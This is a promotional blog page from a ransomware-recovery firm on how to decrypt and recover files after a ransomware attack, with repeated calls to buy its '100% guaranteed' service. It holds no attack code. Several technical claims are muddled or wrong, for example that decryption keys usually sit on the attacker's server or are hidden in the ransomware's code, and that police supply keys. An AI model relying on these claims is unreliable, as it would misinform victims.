<figure class="wp-block-image aligncenter size-large is-resized"><img loading="lazy" loading="lazy" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2-1024x682.jpeg" alt="Do you need help to recover your data? HelpRansomware " class="wp-image-22549" width="512" height="341" srcset="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2-1024x682.jpeg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2-300x200.jpeg 300w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2-768x512.jpeg 768w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2-1536x1023.jpeg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-25-150419_001-2.jpeg 1600w" sizes="(max-width: 512px) 100vw, 512px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Fast &amp; Guaranteed Recovery</strong></p>



<p class="has-text-align-center">HelpRansomware provides a 100% guaranteed ransomware removal and data recovery service, with 24/7 worldwide assistance.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size is-style-outline has-medium-font-size is-style-outline--2"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Start Your Recovery</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Can_Avast_decrypt_ransomware">Can Avast decrypt ransomware?</span></h3>



<p><a href="https://www.avast.com/en-us/index-t1#pc">Avast</a> is one of the few <strong>antivirus </strong>softwarethat can decrypt ransomware.</p>



<p>It uses <em>deep machine learning</em> to identify and <strong>remove malware</strong>, including ransomware.</p>



<p>Avast’s built-in decryption tool can decrypt files encrypted by many <strong>ransomware variants</strong>.</p>



<p>This ransomware decryption key is not free; however, you can purchase it with other products.</p>



<h2 class="wp-block-heading"><span id="Is_it_possible_to_decrypt_ransomware"><a></a>Is it possible to decrypt ransomware?</span></h2>



<p>The best and most secure option to decrypt ransomware is to contact a specialist company such as <strong>HelpRansomware</strong>.</p>



<p>Alternatively, you can decrypt ransomware by paying the ransom or finding a way to get the <strong>decryption key</strong>.</p>



<p>As the HelpRansomware experts suggest, you should <strong>never pay for ransomware</strong>!</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="682" src="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1-1024x682.jpeg" alt="Have you been required to pay a ransom to get your files back and access the system again? HelpRansomware " class="wp-image-22566" srcset="https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1-1024x682.jpeg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1-300x200.jpeg 300w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1-768x512.jpeg 768w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1-1536x1023.jpeg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/signal-2022-04-22-100022_004-1.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Immediate Ransomware Help</strong></p>



<p class="has-text-align-center">Don’t let ransomware hold your business hostage. Our experts are ready to recover your data and secure your systems.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Get Help Now</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>



<p>As for the<strong> decryption key</strong>, it is usually stored on the same server as the ransomware.</p>



<p>That means you can decrypt all your <strong>files</strong> if you can access the system, but it takes work.</p>



<p>Ransomware is typically injected through an email <strong>attachment</strong>, link, or <a href="https://helpransomware.com/phishing-guide/">phishing</a> email.</p>



<p>According to the UK Government’s Department for Digital, Culture, Media, and Sport (<a href="https://www.gov.uk/government/news/businesses-urged-to-boost-cyber-standards-as-new-data-reveals-nearly-a-third-of-firms-suffering-cyber-attacks-hit-every-week">DCMS</a>), <strong>83% of businesses and 79% of charities</strong> reported <strong>phishing </strong>attacks in 2021.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-decrypt-ransomware-HelpRansomware-1024x576.png" alt="Is it possible to decrypt ransomware HelpRansomware" class="wp-image-26447" srcset="https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-decrypt-ransomware-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-decrypt-ransomware-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-decrypt-ransomware-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-decrypt-ransomware-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>It then spreads to other computers on the network and often replicates automatically by installing itself on new hard disks and <strong>servers</strong>.</p>



<p>Once in the system, the <strong>ransomware </strong>can <strong>encrypt all files </strong>on your computer, making them inaccessible until you make a payment.</p>



<p>They will delete your data unless you pay.</p>



<p>Though in the case of <a href="https://helpransomware.com/double-extortion-ransomware/">double extortion ransomware</a>, <strong>hackers </strong>can threaten you again even after paying the ransom.</p>



<p>The ransomware can be protected by advanced encryption and even delete all <strong>backups</strong> of your files.</p>



<p>At this stage, you will need to restore your backups to recover your data.</p>



<h3 class="wp-block-heading"><span id="How_long_does_it_take_to_decrypt_ransomware"><a></a>How long does it take to decrypt ransomware?</span></h3>



<p><strong>Ransomware attacks</strong> are becoming increasingly sophisticated and target companies unprepared for this threat.</p>



<p><a href="https://www.alvaka.net/ransomware-recovery-timeframes-how-long-does-it-take-to-recover/#:~:text=In%20a%20well%2Dmanaged%20ransomware,the%20company%20can%20transact%20business.">Alvaka</a> reports it <strong>takes a week or two</strong> to recover from <strong>ransomware</strong>.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/How-long-does-it-take-to-decrypt-ransomware-HelpRansomware-1024x576.png" alt="How long does it take to decrypt ransomware HelpRansomware" class="wp-image-26423" srcset="https://helpransomware.com/wp-content/uploads/2022/12/How-long-does-it-take-to-decrypt-ransomware-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/How-long-does-it-take-to-decrypt-ransomware-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/How-long-does-it-take-to-decrypt-ransomware-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/How-long-does-it-take-to-decrypt-ransomware-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>However, the variables are many, and the timing can differ considerably.</p>



<p>No sum of money can compensate for the direct impact, loss of data, and all associated collateral damage resulting from a ransomware attack.</p>



<p>According to a report from the <a href="https://helpransomware.com/wp-content/uploads/2022/05/Global-Cybersecurity-Outlook-World-Economic-Forum-HelpRansomware-1.pdf">World Economic Forum</a>, the cost of breaches to an organization is high, averaging <strong>$3.6 million</strong>.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/Cost-of-breaches-to-an-organization-HelpRansomware-1024x576.png" alt="Cost of breaches to an organization HelpRansomware" class="wp-image-26415" srcset="https://helpransomware.com/wp-content/uploads/2022/12/Cost-of-breaches-to-an-organization-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/Cost-of-breaches-to-an-organization-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/Cost-of-breaches-to-an-organization-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/Cost-of-breaches-to-an-organization-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>Moreover, victims are rarely able to restore their data.</p>



<p>The decryption key is the only option to <a href="https://helpransomware.com/recover-encrypted-files/">recover encrypted files</a> after a ransomware attack on your computer.</p>



<h2 class="wp-block-heading"><span id="How_to_decrypt_encrypted_ransomware_files"><a></a>How to decrypt encrypted ransomware files?</span></h2>



<p>The <strong>decryption key</strong> is often hidden in ransomware <strong>code</strong>.</p>



<p>Ransomware files decryption can be processed using three basic methods:</p>



<ul class="wp-block-list">
<li>Find and enter the <strong>decryption key</strong> from memory (if stored on your computer);</li>



<li>Find and enter the decryption key from your <strong>backups</strong>;</li>



<li>Purchase a decryption tool to unlock your files encrypted by the attacker.</li>
</ul>



<p>You can use numerous <strong>decryption tools</strong> by choosing according to the type of <strong>ransomware </strong>that attacked you.</p>



<p>This tool has some limits, as it requires specific IT skills.</p>



<p>When using decryption tools, ensure you don’t run any other programs on your computer while trying to <a href="https://helpransomware.com/decrypt-ransomware-files/">decrypt ransomware files</a>.</p>



<p>They can interfere with the decryption process and make things worse.</p>



<p>If you do not know this field, the best solution to decrypt ransomware files is to contact <strong>HelpRansomware</strong>.</p>



<p><a href="https://helpransomware.com/contact-us/">Contact us</a> to explain your case: send us proof of the <strong>ransomware</strong> that attackedyou, and we will decrypt and restore all the files damaged by the <strong>malware</strong>.</p>



<p>In case of a ransomware attack, the first thing to do is to stop using the computer and disconnect it from the <strong>Internet</strong>.</p>



<p>If you have an uncorrupted <strong>backup </strong>copy of yourdata, the easiest solution is to <a href="https://helpransomware.com/restore-encrypted-files/">restore encrypted files</a> using this technique.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/How-to-decrypt-encrypted-ransomware-files-HelpRansomware-1024x576.png" alt="How to decrypt encrypted ransomware files HelpRansomware" class="wp-image-26427" srcset="https://helpransomware.com/wp-content/uploads/2022/12/How-to-decrypt-encrypted-ransomware-files-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-decrypt-encrypted-ransomware-files-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-decrypt-encrypted-ransomware-files-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/How-to-decrypt-encrypted-ransomware-files-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p><a href="https://www.backblaze.com/blog/the-2022-backup-survey-54-report-data-loss-with-only-10-backing-up-daily/">Backblaze</a> reports that only <strong>10% </strong>of users <strong>backup </strong>their data daily, while<strong> 20% never</strong> <strong>backup</strong>.</p>



<p>These statistics pose a huge security concern for your business.</p>



<h2 class="wp-block-heading"><span id="Is_ransomware_file_decryption_using_an_online_decryption_key_possible"><a></a>Is ransomware file decryption using an online decryption key possible?</span></h2>



<p>The answer is yes, and <strong>you can decrypt </strong>ransomware files with <strong>an online decryption</strong> <strong>key</strong>.</p>



<p>Many reliable websites offer this service for free, such as <a href="https://www.nomoreransom.org/en/index.html">NoMoreRansom.org</a>, created by <strong>Europol, </strong>the Netherlands police, Kaspersky Lab, and Intel Security.</p>



<p>However, this depends on the type of <strong>ransomware</strong>.</p>



<p>If ransomware is a file encryption virus, you can decrypt files with an online encryption key.</p>



<p>But if ransomware is a <strong>disk encryption virus</strong>, you cannot <a href="https://helpransomware.com/open-encrypted-files/">open encrypted files</a> if you do not access the hard disk.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-large is-resized"><img loading="lazy" loading="lazy" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-1024x683.jpg" alt="Don't know how to decrypt your files? HelpRansomware" class="wp-image-22577" width="512" height="342" srcset="https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-1024x683.jpg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-300x200.jpg 300w, https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-768x512.jpg 768w, https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-1536x1024.jpg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/DESCIFRAR-1-2048x1365.jpg 2048w" sizes="(max-width: 512px) 100vw, 512px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Fast &amp; Guaranteed Recovery</strong></p>



<p class="has-text-align-center">HelpRansomware provides a 100% guaranteed ransomware removal and data recovery service, with 24/7 worldwide assistance.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Start Your Recovery</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<ol class="wp-block-list" type="1"></ol>



<h3 class="wp-block-heading"><span id="Can_I_decrypt_a_file_without_a_decryption_key"><a></a>Can I decrypt a file without a decryption key?</span></h3>



<p>If you cannot get the <strong>decryption key</strong>, you must recover the file using other approaches.</p>



<p>You can use different basic techniques when attackers breach <strong>files </strong>without a key:</p>



<ul class="wp-block-list">
<li><strong>Brute-force attack</strong>, the simplest form of hacker attack: it consists of trying every possible key until you get the right one;</li>



<li><strong>Frequency </strong>analysis: like brute-force attacks, it relies on attempting many different combinations of characters and alphabets, but to understand the <strong>characters frequency of an encrypted file</strong>;</li>



<li><strong>Temporal</strong> analysis: uses <strong>algorithms </strong>to detect and analyze abnormal behaviors;</li>



<li><strong>Statistics</strong>: help create ransomware behavioral models and find <strong>vulnerabilities</strong>, but also search for the decryption key based on <strong>probability formulas</strong>;</li>



<li><strong>Dictionary</strong> attack: another variant of the brute-force attack in an attempt to find <strong>decryption keys </strong>based on the words of a dictionary.</li>
</ul>



<p>Anyone can use a<strong> decryption key</strong> to decrypt a file without knowing cryptography or encryption algorithms.</p>



<h2 class="wp-block-heading"><span id="Is_it_possible_to_recover_encrypted_files_from_ransomware"><a></a>Is it possible to recover encrypted files from ransomware?</span></h2>



<p>Yes, it is; in principle, you can <a href="https://helpransomware.com/ransomware-windows/">remove ransomware</a> and decrypt files.</p>



<p>However, this process is insidious because decrypting files does not mean having them back.</p>



<p><strong>Decryption </strong>and <strong>recovery </strong>are two distinct stages and issues that ransomware victims must face.</p>



<p>Sometimes, <strong>decrypted files</strong> remain corrupted or still not usable.</p>



<p>According to <a href="https://helpransomware.com/wp-content/uploads/2022/12/Sophos-state-of-ransomware-PDF-HelpRansomware-2.pdf">Sophos</a>‘s report,<strong> only 8% of the victims recover all their data</strong>.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-recover-encrypted-files-from-ransomware-HelpRansomware-1024x576.png" alt="Is it possible to recover encrypted files from ransomware HelpRansomware" class="wp-image-26451" srcset="https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-recover-encrypted-files-from-ransomware-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-recover-encrypted-files-from-ransomware-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-recover-encrypted-files-from-ransomware-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/Is-it-possible-to-recover-encrypted-files-from-ransomware-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>In any case, <strong>file recovery</strong> is thelast step of the whole process.</p>



<p>However, if you are a victim of a <a href="https://helpransomware.com/ransomware-attack/">ransomware attack</a>, you should undertake some actions that we will see in detail in the following paragraphs:</p>



<ul class="wp-block-list">
<li>Detect ransomware;</li>



<li>Recognize the ransomware family;</li>



<li>Inform law enforcement;</li>



<li>Restore systems using a backup.</li>
</ul>



<p>The best way to prevent your data from being encrypted by <strong>ransomware </strong>is to <strong>backup files </strong>and use <a href="https://helpransomware.com/anti-ransomware/">anti ransomware</a> software regularly.</p>



<h3 class="wp-block-heading"><span id="Detect_ransomware"><a></a>Detect ransomware</span></h3>



<p><strong>Ransomware </strong>can take several forms, some of which are not immediately recognizable.</p>



<p>According to an analysis by <a href="https://dataprot.net/statistics/malware-statistics/">DataProt</a>, there are more than <strong>1 billion malware programs</strong>.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/Detect-ransomware-HelpRansomware-1024x576.png" alt="Detect ransomware HelpRansomware" class="wp-image-26419" srcset="https://helpransomware.com/wp-content/uploads/2022/12/Detect-ransomware-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/Detect-ransomware-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/Detect-ransomware-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/Detect-ransomware-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p><strong>HelpRansomware </strong>provides victims with <a href="https://helpransomware.com/services/">services</a> that cover the entire procedure, from<strong> identification</strong> to<strong> removal</strong> and <strong>data</strong> <strong>recovery</strong>.</p>



<p>Pay attention to these warning signs to identify if your system has been infected by <strong>ransomware</strong>:</p>



<ul class="wp-block-list">
<li>Your system<strong> screen</strong> is <strong>locked</strong>, andyou cannot access your desktop;</li>



<li>You are unable to access any files on your computer;</li>



<li>You receive a ransom request asking for money in exchange for releasing the <strong>decryption key</strong>.</li>
</ul>



<p>Other types of <strong>malware</strong> are hardly recognizable; therefore, it may be more challenging to notice the infection.</p>



<p>One is<strong> keylogger malware</strong>, which records every keystroke the user makes on their computer and is used to steal personal information from the victim.</p>



<p>This type of <a href="https://helpransomware.com/spyware-guide/">spyware</a> is widely used in combination with <strong>ransomware</strong>.</p>



<p>Firstly, the <strong>keylogger </strong>steals <strong>passwords </strong>and helpful information to carry out a <strong>computer engineering</strong> or <strong>phishing </strong>attack; then, the ransomware infects the device.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-large is-resized"><img loading="lazy" loading="lazy" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-1024x683.jpg" alt="Not sure what kind of ransomware has encrypted your data? HelpRansomware" class="wp-image-22525" width="512" height="342" srcset="https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-1024x683.jpg 1024w, https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-300x200.jpg 300w, https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-768x512.jpg 768w, https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-1536x1024.jpg 1536w, https://helpransomware.com/wp-content/uploads/2022/04/CAR02764-2-2048x1365.jpg 2048w" sizes="(max-width: 512px) 100vw, 512px"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Fast &amp; Guaranteed Recovery</strong></p>



<p class="has-text-align-center">HelpRansomware provides a 100% guaranteed ransomware removal and data recovery service, with 24/7 worldwide assistance.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Start Your Recovery</a></div>
</div>
</div>
</div>



<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Recognize_the_ransomware_family">Recognize the ransomware family</span></h3>



<p>Some tools help you recognize which <strong>ransomware </strong>has infected the system:</p>



<ul class="wp-block-list">
<li><a href="https://www.bitdefender.com/blog/labs/bitdefender-ransomware-recognition-tool/">Bitdefender</a> Ransomware Recognition Tool: the famous cybersecurity company has released this <strong>software </strong>which, once installed, allows you to identify the ransomware family or its variants.</li>
</ul>



<p>If available, it also provides you with a <strong>decryption key</strong> through a link that can help you <strong>remove the ransomware</strong>;</p>



<ul class="wp-block-list">
<li><a href="https://id-ransomware.malwarehunterteam.com/">Ransomware ID</a>: is an online service that, as specified on the website, can recognize <strong>490 ransomware</strong>.</li>
</ul>



<p>The <strong>tool </strong>works by inserting the file used by hackers who asked for the ransom or one of the encrypted files.</p>



<p>In general, you can recognize the type of malware by checking the<strong> extension of your files</strong>: a different extension means that you have been infected.</p>



<p>Depending on the extension, you can also figure out which ransomware has carried out the attack.</p>



<h3 class="wp-block-heading"><span id="Inform_law_enforcement"><a></a>Inform law enforcement</span></h3>



<p>The <strong>ransomware attack</strong> is a <a href="https://helpransomware.com/cybercrime/">cybercrime</a>.</p>



<p>As a result, you must immediately inform the police in case of a <strong>ransomware </strong>attack.</p>



<p>The Internet Crime Complaint Center (<a href="https://helpransomware.com/wp-content/uploads/2022/12/IC3-Report-PDF-HelpRansomware-1.pdf">IC3</a>), managed by the<strong> FBI</strong>, reports that they received <strong>3,729 complaints related to ransomware</strong> in 2021.</p>



<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://helpransomware.com/wp-content/uploads/2022/12/Inform-law-enforcement-HelpRansomware-1024x576.png" alt="Inform law enforcement HelpRansomware" class="wp-image-26443" srcset="https://helpransomware.com/wp-content/uploads/2022/12/Inform-law-enforcement-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2022/12/Inform-law-enforcement-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2022/12/Inform-law-enforcement-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2022/12/Inform-law-enforcement-HelpRansomware.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p>Authorities will help with investigations, advise on how to proceed, and provide you with a <strong>decryption key</strong>.</p>



<p>It may take a <strong>long process</strong>, but this is the right thing to do.</p>



<h3 class="wp-block-heading"><span id="Restore_systems_using_a_backup"><a></a>Restore systems using a backup</span></h3>



<p><strong>Backup </strong>typically involves <strong>copying and storing computer data</strong> on secondary devices, such as tapes or magnetic disks.</p>



<p>Files storage is one of the most secure methods to<strong> protect yourself from ransomware</strong>.</p>



<p><strong>Restoring </strong>systems from a <strong>backup </strong>involves data decryption and use to restore the system.</p>



<p>It is essential to have an <strong>offline backup</strong> to ensure you always store all your data, even without a decryption key.</p>



<p>Saving your files on a <strong>USB device</strong> might be the best option for data recovery without paying the ransom.</p>



<h2 class="wp-block-heading"><span id="Conclusions"><a></a>Conclusions</span></h2>



<p>In this article, we show everything you need to know about<strong> decryption</strong> <strong>keys</strong> and their importance in <strong>recovering</strong> <strong>files</strong> attacked by <strong>ransomware</strong>.</p>



<p>Here are the conclusions you can draw:</p>



<ul class="wp-block-list">
<li>A <strong>ransomware decryption key</strong> is a set of instructions used to <strong>decrypt files;</strong></li>



<li>The <strong>malware </strong>creators release the <strong>decryption key</strong> once the ransom is paid;</li>



<li>There are several types of decryption keys;</li>



<li>You can get the <strong>password </strong>of an encrypted file using a <strong>brute-force </strong>attack;</li>



<li><strong>AES 256 standard</strong> is a <strong>symmetric encryption algorithm</strong>;</li>



<li>It takes a<strong> week or two</strong> to recover from <strong>ransomware</strong>;</li>



<li>Only <strong>10% </strong>of users <strong>backup</strong> their data daily, while<strong> 20% never</strong> <strong>backup</strong>.</li>
</ul>



<p>The top priority for <strong>ransomware</strong> is relying on a team of experts who can assist you and take prompt action.</p>



<p><strong>HelpRansomware </strong>provides victims with services that cover the entire procedure, from<strong> identification</strong> to<strong> removal</strong> and <strong>data</strong> <strong>recovery</strong>.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-medium is-resized"><a href="https://helpransomware.com/contact-us/"><img loading="lazy" loading="lazy" decoding="async" src="https://helpransomware.com/wp-content/uploads/2022/02/remove-ransomware-recover-your-data-free-support-helpransomware-300x300.jpg" alt="remove ransomware recover your data free support helpransomware" class="wp-image-20259" width="300" height="300" srcset="https://helpransomware.com/wp-content/uploads/2022/02/remove-ransomware-recover-your-data-free-support-helpransomware-300x300.jpg 300w, https://helpransomware.com/wp-content/uploads/2022/02/remove-ransomware-recover-your-data-free-support-helpransomware-150x150.jpg 150w, https://helpransomware.com/wp-content/uploads/2022/02/remove-ransomware-recover-your-data-free-support-helpransomware.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-align-center has-large-font-size"><strong>Immediate Ransomware Help</strong></p>



<p class="has-text-align-center has-medium-font-size">Don’t let ransomware hold your business hostage. Our experts are ready to recover your data and secure your systems.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-03627597 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-ast-global-color-4-color has-text-color has-background wp-element-button" href="https://helpransomware.com/contact-us/" style="border-radius:30px;background-color:#009246" target="_blank" rel="noreferrer noopener">Get Help Now</a></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-de7e77e elementor-widget elementor-widget-post-comments" data-id="de7e77e" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://helpransomware.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='26467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5531e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5531e25" data-element_type="section">
